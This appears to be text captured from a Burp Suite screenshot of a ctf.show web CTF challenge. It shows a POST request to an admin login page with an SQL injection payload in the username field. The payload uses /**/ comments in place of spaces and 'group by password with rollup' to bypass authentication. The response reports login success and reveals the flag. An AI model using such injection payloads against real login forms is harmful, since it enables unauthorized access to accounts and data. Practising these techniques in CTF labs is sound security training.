 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://f55a92ba-6ef6-448d-b704-095db168afd6.challenge.ctf.show/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://f55a92ba-6ef6-448d-b704-095db168afd6.challenge.ctf.show
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18 Connection: close
19
20 username='/**/or/**/1=1/**/group/**/by/**/password/**/with/**/rollup#&
password=
Search...
0 matches
Response
Pretty Raw Hex Render
\n
23 <center>
24 <h2>
ctf.show_web10
</h2>
25 <hr>
26 <h3>
管理员认证
</h3>
27 <form method="post">
28 用户名：<input type="text" name="username">
</br>
</br>
29 密&nbsp;&nbsp;&nbsp;码：<input type="password" name="password">
</br>
30 <input type="submit" value="登陆">
31 <input type="button" onclick="cancel()" value="取消">
32 </form>
33 </center>
34
35 登陆成功<br>
ctfshow{ec245b97-eddd-4beb-b407-05cae2c1ec0b}
36 </body>
37 </html>
38
Search...
0 matches